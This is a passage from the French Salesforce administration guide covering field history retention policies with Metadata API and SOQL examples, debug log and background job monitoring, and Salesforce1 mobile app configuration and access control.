d'un mois. Vous pouvez mettre à jour les stratégies de rétention aussi souvent que nécessaire.

Vous pouvez définir des politiques de Journal d'audit des champs sur les objets suivants :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets standard ne sont pas disponibles dans **Database.com**

### AUTORISATIONS UTILISATEUR

Pour définir les champs qui doivent être suivis :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour spécifier une politique de rétention de l'historique des champs :

**•** Conserver l'historique des champs

**•** Comptes

# **Salesforce**

- **•** Requêtes
- **•** Contacts
- **•** Pistes
- **•** Opportunités
- **•** Ressources
- **•** Autorisations
- **•** Contrats de service
- **•** Éléments de ligne de contrat
- **•** Solutions
- **•** Produits
- **•** Catalogues de prix
- **•** Objets personnalisés avec le suivi d'historique des champs activé

Vous pouvez inclure des politiques de rétention de l'historique des champs dans des packages gérés et non gérés.

Les types de champ ne peuvent pas être suivis.

- **•** Champs de formule, de récapitulatif de cumul ou de numérotation automatique
- **•** Créé par et Dernière modification par
- **•** Champ Chiffre d'affaires attendu dans les opportunités
- **•** Champs Titre de la solution principale ou Détails de la solution principale dans les solutions
- **•** Champs de texte longs
- **•** Champs à sélection multiple

Après avoir défini et déployé une stratégie Journal d'audit des champs, les données de production sont migrées depuis les listes d'historique associées, telles que Historique des Comptes, vers l'objet FieldHistoryArchive. La première copie écrit l'historique des champs, qui est défini par votre stratégie, pour archiver le stockage, opération qui peut parfois être très longue. Les copies suivantes transfèrent uniquement les modifications effectuées depuis la dernière copie et sont beaucoup plus rapides. Un ensemble de requêtes SOQL est disponible pour interroger vos données archivées.

- Remarque: Pendant quelque temps après la publication initiale de la version GA, il se peut que les données ne soient pas automatiquement supprimées de la liste associée Historique et qu'elles résident à la fois dans l'objet FieldHistoryArchive et dans la liste associée Historique. Dans les prochaines versions, Salesforce se réserve le droit de supprimer les données archivées de la liste associée Historique conformément à la stratégie définie par le client.
- Remarque: Si votre organisation a activé le Journal d'audit des champs, les données déjà archivées ne sont pas cryptées si vous activez ultérieurement le Cryptage de la plate-forme. Par exemple, votre organisation utilise le Journal d'audit des champs pour définir une stratégie de rétention de l'historique des données dans un champ de compte, par exemple le champ Numéro de téléphone. Après avoir activé le Cryptage de la plate-forme, vous activez le cryptage de ce champ et les données des numéros de téléphone du compte sont cryptées. Les nouveaux enregistrements de numéro de téléphone sont cryptés lors de leur création, et les mises à jour précédentes du champ de numéro de téléphone stockées dans la liste associée Historique du compte sont également cryptées. Cependant, les données historiques des numéros de téléphones qui sont déjà archivées dans l'objet FieldHistoryArchive restent stockées sans être cryptées. Si votre organisation souhaite crypter les données déjà archivées,

contactez Salesforce. Nous cryptons et archivons de nouveau les données historiques des champs stockés, puis nous supprimons l'archive non cryptée.

#### CONSULTER ÉGALEMENT :

[Guide du développeur d'API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm) : FieldHistoryArchive [Guide du développeur d'API de métadonnées](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_historyretentionpolicy.htm) : HistoryRetentionPolicy Guide ISVforce [: Présentation des packages](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) Référence Force.com SOQL et SOSL [: SOQL avec des données archivées](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm)

#### Exemples

#### Configuration d'une stratégie de rétention des données pour l'historique des champs

L'exemple ci-dessous montre comment définir une stratégie de rétention des données pour l'historique des champs en utilisant l'API de métadonnées. Modifiez les métadonnées uniquement si vous souhaitez remplacer les valeurs de la stratégie par défaut (18 mois de stockage de production et 0 année de stockage d'archives). La configuration d'une stratégie de rétention des données nécessite de créer et de déployer un package de métadonnées. Le package comprend un fichier . zip contenant un dossier objects avec le XML qui définit la stratégie de rétention de chaque objet, ainsi qu'un fichier manifest de projet qui répertorie les objets et la version d'API à utiliser.

- Remarque: La première copie écrit l'historique complet des champs défini par votre stratégie pour archiver le stockage, opération qui peut être longue. Les copies suivantes transfèrent uniquement les modifications effectuées depuis la dernière copie et sont beaucoup plus rapides.
- **1.** Définissez une stratégie de rétention des données d'historique des champs pour chaque objet. La stratégie spécifie le nombre de mois de conservation de l'historique des champs dans Salesforce, et le nombre d'années de conservation de l'historique des champs dans l'archive. L'exemple de fichier ci-dessous définit une stratégie d'archivage de l'objet après six mois et de conservation des archives pendant cinq ans.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
  <historyRetentionPolicy>
      <archiveAfterMonths>6</archiveAfterMonths>
       <archiveRetentionYears>5</archiveRetentionYears>
       <description>My field history retention</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>AccountSource</fullName>
...
</CustomObject>
```
Le nom de fichier détermine l'objet auquel la stratégie s'applique. Par exemple, pour appliquer la stratégie ci-dessus à l'objet Compte, enregistrez le fichier sous Account.object. Le nommage est identique pour des objets personnalisés existants, le fichier prend le nom de l'objet personnalisé. Par exemple : myObject c.object.

2. Créez le fichier manifest du projet, un fichier XML appelé package.xml. L'exemple de fichier ci-dessous répertorie plusieurs objets auxquels une stratégie de rétention des données est appliquée. Avec ce fichier manifest, le dossier des objets doit contenir cinq fichiers : Account.object, Case.object, et ainsi de suite.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
```

```
<members>Account</members>
        <members>Case</members>
        <members>Contact</members>
        <members>Lead</members>
        <members>Opportunity</members>
    </types>
    <version>32.0</version>
</Package>
```
**3.** Créez le fichier . zip et utilisez la fonction deploy() pour déployer les modifications dans votre environnement de production. Pour plus d'informations, reportez-vous au guide [Metadata API Guide.](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)



Nous avons terminé ! Votre stratégie de rétention de l'historique des champs entrera en vigueur pendant les périodes que vous avez spécifiées.

#### Créez un objet personnalisé et définissez en même temps une stratégie de rétention de l'historique des champs

Vous pouvez utiliser l'API de métadonnées pour créer un objet personnalisé et définir en même temps une stratégie de rétention. Lors de la création d'un objet personnalisé, spécifiez le nombre de champs minimum requis. Voici un exemple de fichier XML qui crée un objet et définit une stratégie de rétention de l'historique des champs :

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
   <historyRetentionPolicy>
       <archiveAfterMonths>3</archiveAfterMonths>
       <archiveRetentionYears>10</archiveRetentionYears>
       <gracePeriodDays>1</gracePeriodDays>
       <description>Transaction Line History</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>Comments__c</fullName>
       <description>add your comments about this object here</description>
      <inlineHelpText>This field contains comments made about this object</inlineHelpText>
       <label>Comments</label>
       <length>32000</length>
       <trackHistory>true</trackHistory>
       <type>LongTextArea</type>
        <visibleLines>30</visibleLines>
   </fields>
   <label>MyFirstObject</label>
    <nameField>
        <label>MyFirstObject Name</label>
       <type>Text</type>
   </nameField>
    <pluralLabel>MyFirstObjects</pluralLabel>
```
<sharingModel>ReadWrite</sharingModel> </CustomObject>

Définissez trackHistory sur true dans les champs que vous souhaitez suivre, et sur false dans les autres champs.

#### Données de requête archivées

Vous pouvez récupérer les données archivées avec des requêtes SOQL dans l'objet FieldHistoryArchive. Vous pouvez filtrer sur les champs FieldHistoryType, ParentId et CreatedDate, à condition de les spécifier dans cet ordre. Par exemple :

```
SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive
WHERE FieldHistoryType = 'Account' AND ParentId='906F000000
```
#### CONSULTER ÉGALEMENT :

[Guide du développeur d'API de métadonnées](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_deploy.htm) : deploy() [Guide du développeur d'API de métadonnées](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/customobject.htm) : CustomObject Référence Force.com SOQL et SOSL [: SOQL avec des données archivées](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm)

## <span id="page-1065-0"></span>Surveillance des journaux de débogage

Lorsque vous avez défini vos indicateurs de trace, surveillez la consignation des utilisateurs, des classes Apex classes et des déclencheurs Apex dans la Console du développeur ou dans la Configuration.

Vous pouvez conserver et gérer les journaux de débogage pour des utilisateurs spécifiques, vous-même inclus, ainsi que pour des classes et des déclencheurs.

Pour afficher les journaux de débogage enregistrés, dans Configuration, saisissez *Journaux de débogage* dans la case Recherche rapide, puis sélectionnez **Journaux de débogage**. Une fois la conservation des journaux de débogage initiée, vous pouvez afficher, télécharger ou supprimer vos journaux depuis cette page.

#### CONSULTER ÉGALEMENT :

[Configuration de la consignation du débogage](#page-1066-0) [Affichage des journaux de débogage](#page-1067-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec **Enterprise** Edition, **Developer** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

L'interface utilisateur et les services de messagerie de Salesforce ne sont pas disponibles avec **Database.com**.

### AUTORISATIONS UTILISATEUR

Pour afficher, conserver et supprimer des journaux de débogage :

**•** Gérer les utilisateurs

## <span id="page-1066-0"></span>Configuration de la consignation du débogage

Pour activer les journaux de débogage pour les utilisateurs, les classes Apex et les déclencheurs Apex, configurez des journaux de trace et des niveaux de débogage dans la Console du développeur ou dans la configuration.

Vous pouvez conserver et gérer les journaux de débogage pour des utilisateurs spécifiques, vous-même inclus, ainsi que pour des classes et des déclencheurs.

Les limitations des journaux de débogage sont les suivantes :

- **•** Chaque journal de débogage doit être inférieur ou égal à 2 Mo. La taille des journaux de débogage supérieurs à 2 Mo est réduite en supprimant les anciennes lignes, notamment celles des instructions System.debug antérieures. Les lignes peuvent être retirées à n'importe quel endroit du journal, pas uniquement au début.
- **•** Chaque organisation peut conserver jusqu'à 50 Mo de journaux de débogage. Lorsque les journaux de débogage de votre organisation atteignent 50 Mo, les plus anciens journaux sont remplacés.

## Configurations d'indicateurs de trace dans la Console du développeur

Pour configurer les indicateurs de trace et les niveaux de débogage dans la Console du développeur, cliquez sur **Déboguer** > **Modifier les niveaux de consignation**. Exécutez ensuite les opérations suivantes :

- **•** Pour créer un indicateur de trace, cliquez sur **Ajouter**.
- **•** Pour modifier la durée d'un indicateur de trace existant, double-cliquez sur l'heure de début et de fin.
- **•** Pour modifier le niveau de débogage d'un indicateur de trace, cliquez sur **Ajouter/Modifier** dans la colonne Action du niveau de débogage. Vous pouvez ensuite modifier vos niveaux de débogage existants, créer ou supprimer un niveau de débogage et attribuer un niveau de débogage à votre indicateur de trace. La suppression d'un niveau de débogage entraîne la suppression de tous les indicateurs de trace qui l'utilisent.

## Configuration d'indicateurs de trace dans la configuration

Pour configurer des indicateurs de trace et des niveaux de débogage dans la configuration, procédez comme suit :

- **1.** Accédez à la page de Configuration appropriée.
	- **•** Pour des indicateurs de trace et des niveaux de débogage basés sur un utilisateur, saisissez *Journaux de débogage* dans la case Recherche rapide, puis cliquez sur **Journaux de débogage**.
	- **•** Pour des indicateurs de trace et des niveaux de débogage basés sur une classe, saisissez *Classes Apex* dans la case Recherche rapide, cliquez sur **Classes Apex**, sur le nom d'une classe, puis sur **Indicateurs de trace**.
	- **•** Pour des indicateurs de trace et des niveaux de débogage basés sur un déclencheur, saisissez *Déclencheurs Apex* dans la case Recherche rapide, cliquez sur **Déclencheurs Apex**, sur le nom d'un déclencheur, puis sur **Indicateurs de trace**.
- **2.** Dans la page Configuration, exécutez les actions ci-dessous.
	- **•** Pour ajouter un indicateur de trace, cliquez sur **Nouveau**.
	- **•** Pour modifier un indicateur de trace existant, cliquez sur une option dans la colonne Action.
		- **–** Pour supprimer un indicateur de trace, cliquez sur **Supprimer**.
		- **–** Pour modifier un indicateur de trace, cliquez sur **Modifier**.
		- **–** Pour modifier le niveau de débogage de indicateur de trace, cliquez sur **Filtres**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher, conserver et supprimer des journaux de débogage :

**•** Gérer les utilisateurs

#### Configuration et maintenance de votre organisation **Salesforce**

Éditions

**–** Pour créer un niveau de débogage, cliquez sur **Modifier**, sur l'icône de loupe en regard du champ Niveau de débogage, puis sur **Nouveau**.

#### CONSULTER ÉGALEMENT :

[Surveillance des journaux de débogage](#page-1065-0)

## <span id="page-1067-0"></span>Affichage des journaux de débogage

### AUTORISATIONS UTILISATEUR



Pour afficher les détails d'un journal de débogage, dans Configuration, cliquez sur *Journaux de débogage* dans la case Recherche rapide, sélectionnez **Journaux de débogage**, puis cliquez sur **Afficher** en regard du journal de débogage que vous souhaitez examiner. Cliquez sur **Télécharger** pour télécharger le journal dans un fichier XML.

Le journal de débogage contient des informations sur la transaction, notamment si elle a réussi, la taille du journal (en octets), la durée en millisecondes de la transaction, etc. Le journal lui-même contient des informations supplémentaires sur la transaction, selon les filtres définis par l'utilisateur.

CONSULTER ÉGALEMENT :

[Surveillance des journaux de débogage](#page-1065-0)

## Surveillance des tâches prévues

La page Toutes les tâches planifiées répertorie tous les instantanés de rapport, les tâches Apex planifiées et les tableaux de bord dont l'actualisation est planifiée.

Pour afficher cette page, dans Configuration, saisissez *Tâches prévues* dans la case Recherche rapide, puis sélectionnez **Tâches prévues**. En fonction de vos autorisations, vous pouvez exécuter certaines ou toutes des actions suivantes.

- **•** cliquer sur **Suppr** pour effacer définitivement toutes les instances d'une tâche prévue.
- **•** Afficher les informations d'une tâche planifiée, notamment le :
	- **–** Nom de la tâche planifiée
	- **–** Nom de l'utilisateur qui a soumis la tâche de planification
	- **–** date et l'heure de création
	- **–** Date et heure de démarrage de la tâche planifiée
	- **–** date et l'heure de sa prochaine exécution
	- **–** Type de tâche planifiée

# Surveillance des tâches en arrière-plan

Vous pouvez surveiller les tâches en arrière-plan dans votre organisation, notamment lorsque le recalcul du partage parallèle est en cours d'exécution.

Le recalcul de partage parallèle aide les grandes organisations à accélérer le recalcul de partage de chaque objet. Si le nombre d'enregistrements affectés par une règle de partage insérer ou mettre à jour basée sur le propriétaire est inférieur à 25 000, l'exécution du recalcul est synchrone et vous ne recevez pas de notification par e-mail une fois le processus terminé. Les règles de partage insérer et mettre à jour basées sur le propriétaire inférieures à 25 000 enregistrements ne sont pas disponibles dans la page Tâches en arrière-plan.

Pour afficher des tâches en arrière-plan de votre organisation, dans Configuration, saisissez *Tâches en arrière-plan* dans la case Recherche rapide, puis sélectionnez **Tâches en arrière-plan**.

La page Tâches en arrière-plan affiche les détails des tâches arrière-plan, notamment un pourcentage estimé de la progression du recalcul. La colonne **Type de tâche** montre la tâche en arrière-plan en cours d'exécution, par exemple Mise à jour des valeurs par défaut à l'échelle de l'organisation. La colonne **Type de sous-tâche** montre l'objet affecté, par exemple Compte ou Opportunité.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les instantanés de rapport et les tableaux de bord ne sont pas disponibles dans **Database.com**

### AUTORISATIONS UTILISATEUR

Pour surveiller des tâches prévues :

**•** Afficher la configuration

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour surveiller des tâches en arrière-plan :

**•** Afficher la configuration

Remarque: Vous pouvez surveiller uniquement les tâches en arrière-plan de cette page. Pour arrêter une tâche en arrière-plan, contactez Salesforce.

#### CONSULTER ÉGALEMENT :

[Nouveau calcul des règles de partage](#page-675-0) [Recalcul parallèle asynchrone des règles de partage](#page-676-0)

# Configuration des applications Salesforce Mobile

# <span id="page-1069-0"></span>**Salesforce1**

## Options de configuration de l'application mobile Salesforce1

Affichez les nombreuses options de personnalisation de l'application mobile Salesforce1 pour en faire un outil embarqué efficace pour les besoins professionnels de vos utilisateurs.

Toutes les options de personnalisation de Salesforce1 sont disponibles dans le menu de configuration, qui est accessible dans le coin supérieur droit de n'importe quelle page Salesforce. Pour vous faciliter la tâche, vous pouvez accéder plus rapidement à de nombreuses pages de paramètres Salesforce1 depuis la page de configuration Démarrage rapide de Salesforce1. Dans Salesforce Classic, dans Configuration, cliquez sur **Démarrage rapide de Salesforce1** (près du haut du menu Configuration). Dans Lightning Experience, depuis Configuration, saisissez *Démarrage rapide de Salesforce1* dans la case Recherche rapide puis sélectionnez **Démarrage rapide de Salesforce1**.

Remarque: Nous recommandons l'utilisation de Google Chrome pour la page de configuration du démarrage rapide de Salesforce1. Microsoft Internet Explorer 9 ou supérieur et Mozilla Firefox sont également pris en charge.

Vous pouvez exécuter les options de personnalisation de Salesforce1 suivantes pour votre organisation.

- **•** Configurez les principaux paramètres à l'aide de l'assistant Salesforce1. Depuis la page de démarrage rapide de Salesforce1, cliquez sur **Lancer l'assistant de démarrage rapide**.
- **•** Définir les utilisateurs qui peuvent accéder à Salesforce1.
	- **–** Pour les applications téléchargeables, dans la page de démarrage rapide de Salesforce1, cliquez sur **Contrôles de sécurité de l'application**.
	- **–** Pour l'application navigateur mobile, dans la page de démarrage rapide de Salesforce1, cliquez sur **Option du navigateur mobile**.
- **•** Personnalisez l'affichage des données dans Salesforce1. Sauf mention contraire, vous pouvez accéder à ces personnalisations depuis les paramètres de gestion de l'objet dont vous souhaitez personnaliser les données.
	- **–** Optimisez vos présentations de pages pour les adapter à l'affichage sur les appareils mobiles. Vous pouvez modifier les présentations de page existantes ou créer des présentations optimisées pour la mobilité. À partir des paramètres de gestion des objets appropriés, rendez-vous dans Présentations de page.

#### Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1065 **Salesforce**

- **–** Ajoutez des références étendues, des composants (y compris le composant Twitter) ou des pages Visualforce à la section Cartes mobiles d'une présentation de page pour les afficher sous forme de cartes mobiles dans Salesforce1. À partir des paramètres de gestion des objets appropriés, rendez-vous dans Présentations de page.
- **–** Assurez-vous que les pages Visualforce sont activées dans Salesforce1 afin qu'elles s'affichent dans l'application. Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**. Cliquez sur **Modifier** en regard du nom de la page, puis sélectionnez Disponible pour les applications mobiles Salesforce.
- **–** Définissez les champs qui s'affichent dans la zone de présentation de l'enregistrement d'un objet et dans la liste associée Cartes d'aperçu, en créant des présentations compactes personnalisées. À partir des paramètres de gestion des objets appropriés, rendez-vous dans Présentations compactes.
- **–** Vérifiez que vos présentations de recherche existantes renseignent les résultats de recherche Salesforce1 avec les champs appropriés. À partir des paramètres de gestion des objets appropriés, rendez-vous dans Présentations de recherche.
- **•** Augmentez la facilité d'utilisation et l'efficacité des champs en créant des actions adaptées aux besoins et aux conditions spécifiques de votre société.
	- **–** Activez des actions dans l'éditeur pour votre organisation. Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**. Sélectionnez la case Activer les actions dans l'éditeur. (cette option considère que votre organisation a activé Chatter et que vous souhaitez afficher les actions que vous créez dans l'éditeur Chatter. Si votre organisation n'a pas activé Chatter, vous pouvez utiliser les actions, mais elles sont affichées uniquement dans Salesforce1, pas dans le site complet de Salesforce).
		- Remarque: Si les actions dans l'éditeur ne sont pas activées, seules les actions Chatter standard (Publication, Fichier, Lien, Sondage et Remerciements) sont affichées dans l'éditeur Chatter, dans le site complet de Salesforce. Lorsque Chatter est activé mais que les actions ne le sont pas dans l'éditeur, les actions Chatter standard et non standard s'affichent dans la barre d'actions de Salesforce1 et dans les applications tierces qui utilisent les listes d'actions. Les actions non standard comprennent Créer, Mettre à jour, Consigner un appel, des actions personnalisées et des actions intelligentes mobiles.
	- **–** Créez des actions globales qui permettent aux utilisateurs d'ajouter de nouveaux enregistrements d'objet sans relation automatique avec d'autres enregistrements. Dans Configuration, saisissez Actions globales dans la case Recherche rapide, puis sélectionnez **Actions globales**. Pour personnaliser les champs utilisés par les actions globales, cliquez sur **Présentation** dans la page Actions globales.

Ajoutez ensuite les nouvelles actions à la section Actions Salesforce1 et Lightning Experience de la présentation d'éditeur globale, afin de les afficher dans Salesforce1. Dans Configuration, saisissez Présentations de l'éditeur dans la case Recherche rapide, puis sélectionnez **Présentations de l'éditeur**.

**–** Créez des actions spécifiques à un objet qui permettent aux utilisateurs d'ajouter de nouveaux enregistrements ou de mettre à jour les données des enregistrements existants. Depuis les paramètres de gestion de l'objet auquel vous souhaitez ajouter une action, rendez-vous dans Boutons, Liens et Actions. Pour personnaliser les champs utilisés par une action spécifique à un objet, cliquez sur **Présentation** dans la page Boutons, liens et actions.

Ajoutez ensuite les nouvelles actions à la section Actions Salesforce1 et Lightning Experience de la présentation de page de l'objet approprié.

- **•** Personnalisez les options disponibles dans le menu de navigation de Salesforce1, ainsi que l'ordre d'affichage des éléments. Depuis la page de démarrage rapide de Salesforce1, cliquez sur **Menu de navigation**.
- **•** Aidez les utilisateurs de Salesforce1 à rester informés des activités importantes dans Salesforce en activant les notifications intégrées à l'application et les notifications automatiques. Depuis la page de démarrage rapide de Salesforce1, cliquez sur **Options de notification**.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1066 **Salesforce**

- **•** Intégrer des applications tierces au menu de navigation de Salesforce1 en ajoutant des onglets Lightning Page pour les pages Lightning déployées dans votre organisation. Depuis Configuration, saisissez Onglets dans la case Recherche rapide, sélectionnez **Onglets**, puis cliquez sur **Nouveau** dans la liste associée des onglets de la page Lightning.
- **•** Personnalisez Salesforce1 afin de l'adapter à la marque et au style de votre société. Depuis la page de démarrage rapide de Salesforce1, cliquez sur **Personnalisation de Salesforce1.**
- **•** Autorisez les applications téléchargeables Salesforce1 à mettre automatiquement en cache les données Salesforce fréquemment accédées dans un espace de stockage sécurisé et permanent, pour permettre aux utilisateurs de consulter les données lorsque leur appareil est déconnecté. (cette option est activée par défaut). Depuis la page de démarrage rapide de Salesforce1, cliquez sur **Cache hors ligne**.

Vous pouvez également consulter le guide [Salesforce1 Mobile App Admin Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_admin_guide.pdf), qui présente l'utilisation des outils déclaratifs de Salesforce1 dans Configuration en vue de préparer votre organisation à l'expérience mobile de Salesforce1.

#### CONSULTER ÉGALEMENT :

[Configuration de l'application mobile Salesforce1 avec l'assistant Salesforce1](#page-1071-0) [Recherche des paramètres de gestion d'objet](#page-4099-0) [Présentations compactes](#page-4139-0) [Présentations de page](#page-4112-0) [Personnalisation des présentations de recherche](#page-4145-0)

## <span id="page-1071-0"></span>Configuration de l'application mobile Salesforce1 avec l'assistant Salesforce1

L'assistant Salesforce1 facilite l'exécution des principales tâches de configuration de Salesforce1. Lorsque vous avez configuré Salesforce1 avec cet assistant, vos commerciaux peuvent utiliser Salesforce1 pour gérer leurs affaires depuis un appareil mobile.

Remarque: Nous recommandons l'utilisation de Google Chrome pour l'assistant Salesforce1 et la page de configuration de Salesforce1. Microsoft Internet Explorer 9 ou supérieur et Mozilla Firefox sont également pris en charge.

Si vous utilisez Lightning Experience :

**1.** Dans Configuration, cliquez sur **Lancer l'assistant** dans la vignette Configuration de Salesforce1 dans le carrousel d'accès rapide.

Si vous utilisez Salesforce Classic :

- **1.** Dans Configuration, cliquez sur **Démarrage rapide de Salesforce1**.
- **2.** Dans la page Configuration de Salesforce1, cliquez ensuite sur **Lancer l'assistant de démarrage rapide**.
- Remarque: L'assistant de Salesforce1 permet de démarrer les tâches de configuration de base, mais il n'inclut pas toutes les tâches de configuration de Salesforce1. Par exemple, vous pouvez réorganiser les actions rapides globales via l'assistant, mais la barre d'action et le menu des actions Salesforce1 peut inclure d'autres types d'action, notamment des actions rapides spécifiques à un objet et les actions Chatter standard, en fonction du contexte.

Une fois l'assistant terminé, vous êtes dirigé vers la page Démarrage rapide de Salesforce1, qui permet d'accéder rapidement aux pages de configuration et à la documentation de Salesforce1. Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS UTILISATEUR

Pour utiliser l'assistant Salesforce1 :

**•** Personnaliser l'application

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce1 | 1067 **Salesforce**

Lorsqu'un paramètre est configuré sur une seule page, la page Démarrage rapide inclut des liens directs vers ces pages. Lorsque des paramètres sont disponibles dans plusieurs pages de Configuration, des liens pointent vers la documentation associée aux paramètres.

CONSULTER ÉGALEMENT :

[Options de configuration de l'application mobile Salesforce1](#page-1069-0)

## Contrôle de l'accès à l'application mobile Salesforce1

Vous pouvez contrôler l'accès de votre organisation aux applications téléchargeables Salesforce1 et à l'application navigateur mobile Salesforce1.

Selon la configuration de votre organisation, vous pouvez :

- **•** Activer ou désactiver l'accès à l'application du navigateur mobile Salesforce1. Dans Configuration, saisissez *Paramètres de Salesforce1* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce1**. Reportez-vous à [Activer l'application navigateur](#page-1074-0) [mobile Salesforce1.](#page-1074-0)
- **•** Contrôlez qui peut accéder aux applications téléchargeables Salesforce1 et configurez d'autres politiques de sécurité. Dans Configuration, saisissez *Applications connnectée* dans la case Recherche rapide, puis sélectionnez l'option permettant de gérer les applications connectées. Reportez-vous à [Accès des utilisateurs et stratégies de sécurité pour les applications](#page-1073-0) [téléchargeables Salesforce1](#page-1073-0)

### Éditions

Disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de Database.com

### <span id="page-1073-0"></span>Accès des utilisateurs et stratégies de sécurité pour les applications téléchargeables Salesforce1

Les applications téléchargeables Salesforce1 sont des applications connectées. Par conséquent, vous pouvez contrôler les utilisateurs qui ont accès aux applications, ainsi que d'autres stratégies de sécurité. Par défaut, tous les utilisateurs de votre organisation peuvent se connecter aux applications téléchargeables Salesforce1.

Vous pouvez contrôler les stratégies de sécurité et d'accès de chaque application téléchargeable Salesforce1 à l'aide des composants de paramètres qui ont été installés par le package géré des applications connectées Salesforce1. Les composants suivants doivent être installés dans Salesforce :

- **•** Salesforce1 pour Android
- **•** Salesforce1 pour iOS

Ces composants sont automatiquement installés lorsqu'un utilisateur installe une application téléchargeable Salesforce1 sur un appareil mobile à partir d'App Store ou de Google Play, puis s'authentifie auprès de votre organisation en se connectant à l'application mobile.

Vous pouvez également installer manuellement le package géré des applications connectées [Salesforce1 et Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) afin d'examiner et de modifier les paramètres de sécurité et d'accès par défaut avant le déploiement des applications téléchargeables Salesforce1 vers vos utilisateurs.

